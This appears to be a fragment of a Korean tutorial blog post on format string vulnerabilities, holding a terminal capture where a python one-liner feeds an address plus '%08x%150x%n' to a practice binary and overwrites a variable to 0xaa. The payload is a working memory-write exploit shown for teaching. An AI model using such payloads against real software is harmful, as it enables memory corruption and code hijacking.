 1. root@ubuntu: ~/blog/01 (ssh)
root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"%08x"*2+"%150x"+"%n"
'`
4Byte 16Byte 150Byte
사용자 입력을 출력하기 위한 좋은 방법:
,%08x%08x%150x%n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,fff227b9f7f16110
80491bc
[*]test_val @ 0x804c02c = 170, 0xaa
root@ubuntu ~/blog/01